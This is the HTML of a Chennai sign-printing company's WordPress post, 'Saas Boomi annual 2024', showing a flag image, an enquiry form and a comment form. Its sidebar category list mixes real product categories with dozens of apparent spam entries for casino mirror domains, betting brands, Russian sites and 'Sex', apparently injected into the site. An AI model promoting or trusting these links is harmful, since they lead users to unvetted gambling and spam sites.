			<article id="post-36719" class="herald-single post-36719 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-promotional-flags category-entertainment tag-promotional-flags-in-guindy tag-promotional-flags-near-me tag-promo-flag-printing-in-chennai tag-flag-printing-service-in-chennai tag-printed-promotional-flags-manufacturer-from-chennai tag-top-advertising-flag-manufacturers-in-chennai tag-advertising-flag-in-chennai-tamil-nadu-at-best-price tag-promotional-flag-in-chennai tag-promotional-flags-in-chennai">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
		<h1 class="entry-title h1">Saas Boomi annual 2024</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">53 Views</div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img fetchpriority="high" width="990" height="990" src="https://www.signtrade.info/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-03-at-9.54.42-AM-1.jpeg" class="attachment-herald-lay-single size-herald-lay-single wp-post-image" alt="Promotional Flags in Chennai" /></span>
					<figure class="wp-caption-text">Promo Flag Printing in Chennai</figure>
			</div>
	
		<div class="row">

			

			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="entry-content herald-entry-content">

	
	
				<div class="herald-ad herald-ad-above-single"><!-- Widget Shortcode --><div id="a2a_share_save_widget-6" class="widget widget_a2a_share_save_widget widget-shortcode area-arbitrary "><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F&amp;linkname=Promotional%20Flags%20in%20Chennai%20%7C%20Advertising%20Flags%20In%20Chennai" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F&amp;linkname=Promotional%20Flags%20in%20Chennai%20%7C%20Advertising%20Flags%20In%20Chennai" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F&amp;linkname=Promotional%20Flags%20in%20Chennai%20%7C%20Advertising%20Flags%20In%20Chennai" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F&amp;linkname=Promotional%20Flags%20in%20Chennai%20%7C%20Advertising%20Flags%20In%20Chennai" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F&amp;linkname=Promotional%20Flags%20in%20Chennai%20%7C%20Advertising%20Flags%20In%20Chennai" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- /Widget Shortcode -->


<center><img src="https://signtrade.info/wp-content/uploads/2020/09/enquire-now.png" alt="enquire now"></center>

<div id="zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug"></div><script type="text/javascript">(function() {
try{
var f = document.createElement("iframe");   
f.src = 'https://forms.zohopublic.in/signtradenet/form/signtradein/formperma/QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug?zf_rszfm=1';
f.style.border="none";                                           
f.style.height="667px";
f.style.width="90%";
f.style.transition="all 0.5s ease";// No I18N
var d = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug");
d.appendChild(f);
window.addEventListener('message', function (){
var zf_ifrm_data = event.data.split("|");
var zf_perma = zf_ifrm_data[0];
var zf_ifrm_ht_nw = ( parseInt(zf_ifrm_data[1], 10) + 15 ) + "px";
var iframe = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug").getElementsByTagName("iframe")[0];
if ( (iframe.src).indexOf('formperma') > 0 && (iframe.src).indexOf(zf_perma) > 0 ) {
var prevIframeHeight = iframe.style.height;
if ( prevIframeHeight != zf_ifrm_ht_nw ) {
iframe.style.height = zf_ifrm_ht_nw;
}   
}
}, false);
}catch(e){}
})();</script>
</div>
	
			
	 
	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">You may also like</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f post-37546 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-and-fitness category-all-products category-promotional-flags tag-custom-printed-flag tag-outdoor-printed-flags-services-in-chennai tag-country-flags-services-in-chennai tag-flags-printing-in-chennai tag-sports-team-flags-in-chennai tag-flag-printing-in-chennai tag-flag-printing-service tag-flag-printing tag-flag-printing-online tag-indoor-flag-printing tag-durable-flag-printing tag-printed-flags tag-printed-promotional-flags tag-printed-flags-in-chennai tag-outdoor-advertising-flag tag-printed-flags-price-in-chennai tag-custom-flag tag-flags-flying-banners tag-service-providers tag-india tag-chennai tag-tamil-nadu tag-flag-printing-service-in-chennai">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/37546/printed-flags-in-chennai/" title="RDX Troque Racing">
				<img width="168" height="168" src="https://www.signtrade.info/wp-content/uploads/2024/09/Printed-Flags-in-Chennai.jpeg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Printed Flags in Guindy" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/37546/printed-flags-in-chennai/">RDX Troque Racing</a></h2>
			</div>

	
	
</article>								</div>
</div>


	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Add Comment</h4></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">Click here to post a comment</span></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/36719/saas-boomi-annual-2024/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.signtrade.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='36719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
		
		
	</div>


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://www.signtrade.info/36723/android-robo-2/" rel="next">Android Robo</a>						</div>
					
											<div class="herald-sticky-next h6">
							<a href="https://www.signtrade.info/36716/vamsha-maharaja-of-clothing/" rel="prev">Vamsha Maharaja of Clothing</a>						</div>
					
				
					<div class="herald-sticky-share">
						
						
						<a href="https://www.signtrade.info/36719/saas-boomi-annual-2024/#respond" class="herald-comment-action">Comment</a>						
						
														<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
							 	</div>
	</ul>
						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="colorful_categories_widget-2" class="widget widget_colorful_categories_widget"><h4 class="widget-title h6"><span>Product and Services</span></h4>            <style type="text/css" scoped="scoped">
                ul.colorful-categories {
                    margin-left: 0;
                    padding-left: 0;
                    margin-right: 0;
                    padding-right: 0;
                    width: auto;
                }

                ul.colorful-categories:after {
                    display: block;
                    content: '';
                    clear: both;
                }

                ul.colorful-categories li {
                    margin: 2px 4px 0 0;
                    padding: 10px 8px 10px 0;
                    list-style: none;
                    float: left;
                    background-image: none;
                    border-width: 0;
                }

                ul.colorful-categories li:hover {
                    margin: 2px 4px 2px 0;
                    padding: 8px 8px 10px 0;
                }

                ul.colorful-categories li a,
                #content-sidebar ul.colorful-categories li a {
                    padding: 4px 8px;
                    color: #fff;
                }

                .colorful-categories li a sup {
                    font-weight: bold;
                }
            </style>
                    <ul class="colorful-categories box">
            <li class="amandaliswan-ru"><a href="https://www.signtrade.info/products/amandaliswan-ru/" style="background-color: #D45B58;">amandaliswan.ru <sup>0</sup></a></li><li class="1500z"><a href="https://www.signtrade.info/products/amandaliswan-ru/1500z/" style="background-color: #5CD1FF;">1500Z <sup>1</sup></a></li><li class="bezopasnyirepost-com-20"><a href="https://www.signtrade.info/products/bezopasnyirepost-com-20/" style="background-color: #3400FE;">bezopasnyirepost.com 20 <sup>1</sup></a></li><li class="pinco-casino-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinco-casino-zerkalo2026-top/" style="background-color: #8EF704;">pinco-casino-zerkalo2026.top <sup>1</sup></a></li><li class="bdmbet-greece"><a href="https://www.signtrade.info/products/bdmbet-greece/" style="background-color: #54AB5A;">Bdmbet Greece <sup>1</sup></a></li><li class="imageloop-ru-20"><a href="https://www.signtrade.info/products/imageloop-ru-20/" style="background-color: #6650FE;">imageloop.ru 20 <sup>2</sup></a></li><li class="22"><a href="https://www.signtrade.info/products/22/" style="background-color: #00D45B;">22 <sup>1</sup></a></li><li class="fonduniver-ru"><a href="https://www.signtrade.info/products/fonduniver-ru/" style="background-color: #1A1A1A;">fonduniver.ru <sup>0</sup></a></li><li class="2000z-fonduniver-ru"><a href="https://www.signtrade.info/products/fonduniver-ru/2000z-fonduniver-ru/" style="background-color: #C7CC04;">2000Z <sup>1</sup></a></li><li class="newserverl2-ru-10"><a href="https://www.signtrade.info/products/newserverl2-ru-10/" style="background-color: #8756AA;">newserverl2.ru 10 <sup>1</sup></a></li><li class="gp2ui-ru-10"><a href="https://www.signtrade.info/products/gp2ui-ru-10/" style="background-color: #5D0084;">gp2ui.ru 10 <sup>1</sup></a></li><li class="uncategory"><a href="https://www.signtrade.info/products/uncategory/" style="background-color: #7CFF86;">uncategory <sup>1</sup></a></li><li class="gp2ui-ru-100"><a href="https://www.signtrade.info/products/gp2ui-ru-100/" style="background-color: #2E50FE;">gp2ui.ru 100 <sup>1</sup></a></li><li class="pinup-aviator2026-top"><a href="https://www.signtrade.info/products/pinup-aviator2026-top/" style="background-color: #FF0B57;">pinup-aviator2026.top <sup>2</sup></a></li><li class="pinco-casino-official2026-top"><a href="https://www.signtrade.info/products/pinco-casino-official2026-top/" style="background-color: #7CDD9E;">pinco-casino-official2026.top <sup>1</sup></a></li><li class="novosti-foreks"><a href="https://www.signtrade.info/products/novosti-foreks/" style="background-color: #54AB5A;">Новости Форекс <sup>2</sup></a></li><li class="complexinvest-ru-10"><a href="https://www.signtrade.info/products/complexinvest-ru-10/" style="background-color: #81AC04;">complexinvest.ru 10 <sup>1</sup></a></li><li class="dachnoe3-ru"><a href="https://www.signtrade.info/products/dachnoe3-ru/" style="background-color: #00CB07;">dachnoe3.ru <sup>0</sup></a></li><li class="500z"><a href="https://www.signtrade.info/products/dachnoe3-ru/500z/" style="background-color: #1582D3;">500Z <sup>1</sup></a></li><li class="under-prog-ru-150"><a href="https://www.signtrade.info/products/under-prog-ru-150/" style="background-color: #008485;">under-prog.ru 150 <sup>1</sup></a></li><li class="plyas-media-ru-150"><a href="https://www.signtrade.info/products/plyas-media-ru-150/" style="background-color: #00A9AB;">plyas-media.ru 150 <sup>1</sup></a></li><li class="up-capital-ru-10"><a href="https://www.signtrade.info/products/up-capital-ru-10/" style="background-color: #FE8800;">up-capital.ru 10 <sup>1</sup></a></li><li class="thingamajob-com2"><a href="https://www.signtrade.info/products/thingamajob-com2/" style="background-color: #EDE500;">thingamajob.com2 <sup>1</sup></a></li><li class="ori9infarm-com2"><a href="https://www.signtrade.info/products/ori9infarm-com2/" style="background-color: #FFC444;">ori9infarm.com2 <sup>1</sup></a></li><li class="apk"><a href="https://www.signtrade.info/products/apk/" style="background-color: #0ED800;">APK <sup>5</sup></a></li><li class="tmempokerdom"><a href="https://www.signtrade.info/products/tmempokerdom/" style="background-color: #00D508;">tmempokerdom <sup>0</sup></a></li><li class="2000z"><a href="https://www.signtrade.info/products/tmempokerdom/2000z/" style="background-color: #2E50FE;">2000Z <sup>1</sup></a></li><li class="vodka-casino-vhod-promokod-ru-10"><a href="https://www.signtrade.info/products/vodka-casino-vhod-promokod-ru-10/" style="background-color: #487FB0;">vodka-casino-vhod-promokod.ru 10 <sup>1</sup></a></li><li class="pinco-cazino-login-top-second-pack"><a href="https://www.signtrade.info/products/pinco-cazino-login-top-second-pack/" style="background-color: #E8194D;">pinco-cazino-login.top (second pack) <sup>1</sup></a></li><li class="pinco-casino-kz2026-top"><a href="https://www.signtrade.info/products/pinco-casino-kz2026-top/" style="background-color: #8C51FE;">pinco-casino-kz2026.top <sup>1</sup></a></li><li class="mininformrd-ru-4-8-10"><a href="https://www.signtrade.info/products/mininformrd-ru-4-8-10/" style="background-color: #4E44FF;">mininformrd.ru 4-8, 10 <sup>1</sup></a></li><li class="pinco-casino-downloads-top"><a href="https://www.signtrade.info/products/pinco-casino-downloads-top/" style="background-color: #00AB5A;">pinco-casino-downloads.top <sup>1</sup></a></li><li class="pinup-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinup-zerkalo2026-top/" style="background-color: #6650FE;">pinup-zerkalo2026.top <sup>1</sup></a></li><li class="t-meofficial-site-pokerdom"><a href="https://www.signtrade.info/products/t-meofficial-site-pokerdom/" style="background-color: #26B6FB;">t.meofficial_site_pokerdom <sup>1</sup></a></li><li class="pinup-kz-officiall-top"><a href="https://www.signtrade.info/products/pinup-kz-officiall-top/" style="background-color: #5F00AA;">pinup-kz-officiall.top <sup>1</sup></a></li><li class="pinup-kazakhstan-kk-top"><a href="https://www.signtrade.info/products/pinup-kazakhstan-kk-top/" style="background-color: #494949;">pinup-kazakhstan-kk.top <sup>1</sup></a></li><li class="200-casino-deneme-bonus-com-1000"><a href="https://www.signtrade.info/products/200-casino-deneme-bonus-com-1000/" style="background-color: #850400;">200-casino-deneme-bonus.com 1000 <sup>1</sup></a></li><li class="t-mepokerdom-vhod"><a href="https://www.signtrade.info/products/t-mepokerdom-vhod/" style="background-color: #D38700;">t.mepokerdom_vhod <sup>1</sup></a></li><li class="pinup-cazino-login-top"><a href="https://www.signtrade.info/products/pinup-cazino-login-top/" style="background-color: #8800AA;">pinup-cazino-login.top <sup>1</sup></a></li><li class="mostbet"><a href="https://www.signtrade.info/products/mostbet/" style="background-color: #2E50FE;">Mostbet <sup>7</sup></a></li><li class="pinup-cazino-kz-top"><a href="https://www.signtrade.info/products/pinup-cazino-kz-top/" style="background-color: #FCD65A;">pinup-cazino-kz.top <sup>1</sup></a></li><li class="2-europe-today-ru-1win-7000-ru"><a href="https://www.signtrade.info/products/2-europe-today-ru-1win-7000-ru/" style="background-color: #2680FF;">2_europe-today.ru 1win 7000 RU <sup>1</sup></a></li><li class="new-2"><a href="https://www.signtrade.info/products/new-2/" style="background-color: #FF0B57;">NEW <sup>2</sup></a></li><li class="4"><a href="https://www.signtrade.info/products/4/" style="background-color: #1BA6FF;">4 <sup>2</sup></a></li><li class="a16z-generative-ai-1-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-1-2/" style="background-color: #54AB5A;">a16z generative ai 1 <sup>1</sup></a></li><li class="online-casino-4"><a href="https://www.signtrade.info/products/online-casino-4/" style="background-color: #00FF5C;">Online Casino <sup>2</sup></a></li><li class="pin-up-kz"><a href="https://www.signtrade.info/products/pin-up-kz/" style="background-color: #E81B10;">Pin-up KZ <sup>7</sup></a></li><li class="online-casino"><a href="https://www.signtrade.info/products/online-casino/" style="background-color: #D50184;">Online Casino <sup>2</sup></a></li><li class="fintech-2"><a href="https://www.signtrade.info/products/fintech-2/" style="background-color: #CB0900;">FinTech <sup>5</sup></a></li><li class="pinup-official-kz-top-3"><a href="https://www.signtrade.info/products/pinup-official-kz-top-3/" style="background-color: #FCD603;">pinup-official-kz.top 3 <sup>1</sup></a></li><li class="teksta"><a href="https://www.signtrade.info/products/teksta/" style="background-color: #00CB07;">Текста <sup>23</sup></a></li><li class="pinup-kazino-login-top"><a href="https://www.signtrade.info/products/pinup-kazino-login-top/" style="background-color: #6153D3;">pinup-kazino-login.top <sup>1</sup></a></li><li class="ready-text"><a href="https://www.signtrade.info/products/ready-text/" style="background-color: #1582D3;">ready_text <sup>1</sup></a></li><li class="pinup-kazino-kz-top"><a href="https://www.signtrade.info/products/pinup-kazino-kz-top/" style="background-color: #1700AA;">pinup-kazino-kz.top <sup>1</sup></a></li><li class="44"><a href="https://www.signtrade.info/products/44/" style="background-color: #FFC444;">44 <sup>1</sup></a></li><li class="casino"><a href="https://www.signtrade.info/products/casino/" style="background-color: #D7A8FF;">Casino <sup>30</sup></a></li><li class="3"><a href="https://www.signtrade.info/products/3/" style="background-color: #1BA6FF;">3 <sup>1</sup></a></li><li class="finteh"><a href="https://www.signtrade.info/products/finteh/" style="background-color: #8800AA;">Финтех <sup>1</sup></a></li><li class="resources"><a href="https://www.signtrade.info/products/resources/" style="background-color: #850400;">Resources <sup>1</sup></a></li><li class="blog"><a href="https://www.signtrade.info/products/blog/" style="background-color: #7CC942;">blog <sup>12</sup></a></li><li class="6"><a href="https://www.signtrade.info/products/6/" style="background-color: #EDE500;">6 <sup>1</sup></a></li><li class="a16z-generative-ai-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-2/" style="background-color: #FF0B57;">a16z generative ai <sup>1</sup></a></li><li class="14"><a href="https://www.signtrade.info/products/14/" style="background-color: #8EF704;">14 <sup>1</sup></a></li><li class="9"><a href="https://www.signtrade.info/products/9/" style="background-color: #89A7FF;">9 <sup>1</sup></a></li><li class="forex-news"><a href="https://www.signtrade.info/products/forex-news/" style="background-color: #00AC05;">Forex News <sup>1</sup></a></li><li class="news"><a href="https://www.signtrade.info/products/news/" style="background-color: #C7CC04;">News <sup>297</sup></a></li><li class="sex"><a href="https://www.signtrade.info/products/sex/" style="background-color: #E8194D;">Sex <sup>1</sup></a></li><li class="test"><a href="https://www.signtrade.info/products/test/" style="background-color: #860058;">test <sup>3</sup></a></li><li class="10"><a href="https://www.signtrade.info/products/10/" style="background-color: #00C9CA;">10 <sup>1</sup></a></li><li class="7"><a href="https://www.signtrade.info/products/7/" style="background-color: #E8194D;">7 <sup>4</sup></a></li><li class="public"><a href="https://www.signtrade.info/products/public/" style="background-color: #FFAAD3;">Public <sup>116</sup></a></li><li class="18-12-2"><a href="https://www.signtrade.info/products/18-12-2/" style="background-color: #1700AA;">18.12.2 <sup>1</sup></a></li><li class="melhores-2"><a href="https://www.signtrade.info/products/melhores-2/" style="background-color: #00CB07;">melhores-2 <sup>1</sup></a></li><li class="5"><a href="https://www.signtrade.info/products/5/" style="background-color: #5B5884;">5 <sup>2</sup></a></li><li class="bez-rubriki"><a href="https://www.signtrade.info/products/bez-rubriki/" style="background-color: #E8194D;">! Без рубрики <sup>12</sup></a></li><li class="1"><a href="https://www.signtrade.info/products/1/" style="background-color: #B144FF;">1 <sup>15</sup></a></li><li class="111"><a href="https://www.signtrade.info/products/111/" style="background-color: #D50658;">111 <sup>1</sup></a></li><li class="trophy"><a href="https://www.signtrade.info/products/all-products/trophy/" style="background-color: #4E44FF;">Trophy <sup>1</sup></a></li><li class="vinyl-graphics-sports-and-fitness"><a href="https://www.signtrade.info/products/vinyl-graphics/vinyl-graphics-sports-and-fitness/" style="background-color: #ADD2FF;">Vinyl Graphics - Sports and Fitness <sup>3</sup></a></li><li class="logistics"><a href="https://www.signtrade.info/products/all-products/logistics/" style="background-color: #850400;">Logistics <sup>1</sup></a></li><li class="frosted-glass-film"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/" style="background-color: #1BA6FF;">Frosted Glass Film <sup>3</sup></a></li><li class="super-market"><a href="https://www.signtrade.info/products/all-products/super-market/" style="background-color: #D600AA;">Super Market <sup>2</sup></a></li><li class="footwear"><a href="https://www.signtrade.info/products/all-products/footwear/" style="background-color: #00EAA8;">Footwear <sup>2</sup></a></li><li class="backlight-board"><a href="https://www.signtrade.info/products/backlight-board/" style="background-color: #C7E008;">Backlight Board <sup>20</sup></a></li><li class="telemarketing"><a href="https://www.signtrade.info/products/all-products/telemarketing/" style="background-color: #1D53D3;">Telemarketing <sup>2</sup></a></li><li class="one-way-vision-film"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/" style="background-color: #FF00FE;">One Way Vision Film <sup>1</sup></a></li><li class="promo-table-with-umbrella"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/" style="background-color: #5D0084;">Promo Table with Umbrella <sup>2</sup></a></li><li class="neon-light-signs"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/" style="background-color: #1055AA;">Neon Light Signs <sup>3</sup></a></li><li class="herbal-life"><a href="https://www.signtrade.info/products/all-products/herbal-life/" style="background-color: #00A9AB;">Herbal Life <sup>3</sup></a></li><li class="table-tops"><a href="https://www.signtrade.info/products/all-products/table-tops/" style="background-color: #FF5D58;">Table Tops <sup>4</sup></a></li><li class="metal-letters"><a href="https://www.signtrade.info/products/all-products/metal-letters/" style="background-color: #065784;">Metal Letters <sup>6</sup></a></li><li class="events"><a href="https://www.signtrade.info/products/all-products/events/" style="background-color: #E8194D;">Events <sup>13</sup></a></li><li class="sports-and-fitness"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/" style="background-color: #D35C00;">Sports and Fitness <sup>38</sup></a></li><li class="qr-code-stand"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/" style="background-color: #00EAA8;">QR Code Stand <sup>2</sup></a></li><li class="sports"><a href="https://www.signtrade.info/products/all-products/sports/" style="background-color: #00A9AB;">Sports <sup>2</sup></a></li><li class="wooden-easel-in-chennai"><a href="https://www.signtrade.info/products/wooden-easel-in-chennai/" style="background-color: #D50184;">Wooden Easel in Chennai <sup>2</sup></a></li><li class="easel-stands"><a href="https://www.signtrade.info/products/all-products/easel-stands/" style="background-color: #61A7FF;">Easel Stands <sup>4</sup></a></li><li class="badges"><a href="https://www.signtrade.info/products/all-products/badges/" style="background-color: #A7C711;">Badges <sup>4</sup></a></li><li class="id-card-lanyard"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/" style="background-color: #5B0059;">ID Card Lanyard <sup>2</sup></a></li><li class="exhibition-stall-banners"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/" style="background-color: #89A7FF;">Exhibition Stall Banners <sup>3</sup></a></li><li class="advocate"><a href="https://www.signtrade.info/products/all-products/advocate/" style="background-color: #4E44FF;">Advocate <sup>1</sup></a></li><li class="videos"><a href="https://www.signtrade.info/products/videos/" style="background-color: #8224e3;">Videos <sup>1</sup></a></li><li class="all-products current"><a href="https://www.signtrade.info/products/all-products/" style="background-color: #dd3333;">All Products <sup>1421</sup></a></li><li class="promotional-flags current"><a href="https://www.signtrade.info/products/promotional-flags/" style="background-color: #FF0F00;">Promotional Flags <sup>4</sup></a></li><li class="clip-on-board"><a href="https://www.signtrade.info/products/clip-on-board/" style="background-color: #FF0B57;">Clip On Board <sup>5</sup></a></li><li class="personalised-gifts"><a href="https://www.signtrade.info/products/personalised-gifts/" style="background-color: #FF5B84;">Personalised Gifts <sup>63</sup></a></li><li class="laser-works"><a href="https://www.signtrade.info/products/laser-works/" style="background-color: #00D3AB;">Laser Works <sup>114</sup></a></li><li class="cnc-cutting"><a href="https://www.signtrade.info/products/cnc-cutting/" style="background-color: #D600AA;">CNC Cutting <sup>13</sup></a></li><li class="stand-up-flex-board"><a href="https://www.signtrade.info/products/stand-up-flex-board/" style="background-color: #0c63af;">Stand Up Flex Board <sup>53</sup></a></li><li class="canvas-prints"><a href="https://www.signtrade.info/products/canvas-prints/" style="background-color: #065784;">Canvas Prints <sup>33</sup></a></li><li class="flange-board"><a href="https://www.signtrade.info/products/flange-board/" style="background-color: #3400FE;">Flange Board <sup>13</sup></a></li><li class="modular-signage"><a href="https://www.signtrade.info/products/modular-signage/" style="background-color: #00AA85;">Modular Signage <sup>22</sup></a></li><li class="backdrop-display"><a href="https://www.signtrade.info/products/backdrop-display/" style="background-color: #1BA6FF;">Backdrop Display <sup>39</sup></a></li><li class="sandwich-board"><a href="https://www.signtrade.info/products/sandwich-board/" style="background-color: #177a13;">Sandwich Board <sup>21</sup></a></li><li class="sign-board"><a href="https://www.signtrade.info/products/sign-board/" style="background-color: #8224e3;">Sign Board <sup>205</sup></a></li><li class="vinyl-board"><a href="https://www.signtrade.info/products/vinyl-board/" style="background-color: #00FF5C;">Vinyl Board <sup>16</sup></a></li><li class="foam-board"><a href="https://www.signtrade.info/products/foam-board/" style="background-color: #0c9600;">Foam Board <sup>19</sup></a></li><li class="roll-up-banner-stand"><a href="https://www.signtrade.info/products/roll-up-banner-stand/" style="background-color: #dd8a0d;">Roll Up Banner Stand <sup>266</sup></a></li><li class="promotional-table"><a href="https://www.signtrade.info/products/promotional-table/" style="background-color: #002605;">Promotional Table <sup>51</sup></a></li><li class="promotional-umbrella"><a href="https://www.signtrade.info/products/promotional-umbrella/" style="background-color: #a33290;">Promotional Umbrella <sup>62</sup></a></li><li class="promotional-arch"><a href="https://www.signtrade.info/products/promotional-arch/" style="background-color: #e03e21;">Promotional Arch <sup>15</sup></a></li><li class="canopy-tent"><a href="https://www.signtrade.info/products/canopy-tent/" style="background-color: #00047c;">Canopy Tent <sup>66</sup></a></li><li class="gazebo-tent"><a href="https://www.signtrade.info/products/gazebo-tent/" style="background-color: #07787a;">Gazebo Tent <sup>31</sup></a></li><li class="vehicle-graphics"><a href="https://www.signtrade.info/products/vehicle-graphics/" style="background-color: #033572;">Vehicle Graphics <sup>55</sup></a></li><li class="cut-out-display-stand"><a href="https://www.signtrade.info/products/cut-out-display-stand/" style="background-color: #55046d;">Cut Out Display Stand <sup>26</sup></a></li><li class="vinyl-graphics"><a href="https://www.signtrade.info/products/vinyl-graphics/" style="background-color: #032877;">Vinyl Graphics <sup>69</sup></a></li><li class="flex-board"><a href="https://www.signtrade.info/products/flex-board/" style="background-color: #024f3e;">Flex Board <sup>223</sup></a></li><li class="flex-board-indoor"><a href="https://www.signtrade.info/products/flex-board/flex-board-indoor/" style="background-color: #AB0600;">Flex Board - Indoor <sup>3</sup></a></li><li class="others"><a href="https://www.signtrade.info/products/others/" style="background-color: #C7E008;">Others <sup>11</sup></a></li><li class="uncategorized"><a href="https://www.signtrade.info/products/uncategorized/" style="background-color: #00AB5A;">Uncategorized <sup>2354</sup></a></li></ul></div>		
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
						
									<div class="hel-r herald-go-hor">
											<ul id="menu-social-menu-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
